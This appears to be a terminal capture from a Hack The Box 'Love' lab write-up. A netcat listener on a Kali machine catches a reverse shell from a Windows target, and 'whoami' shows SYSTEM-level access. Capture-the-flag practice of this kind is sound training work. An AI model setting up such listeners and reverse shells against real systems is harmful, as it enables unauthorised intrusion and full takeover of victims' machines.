 ┌──(kali㉿kali)-[~/HTB/Labs/Love]
└─$ nc -lvnp 8686
listening on [any] 8686 ...
connect to [10.10.14.251] from (UNKNOWN) [10.129.48.103] 51264
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>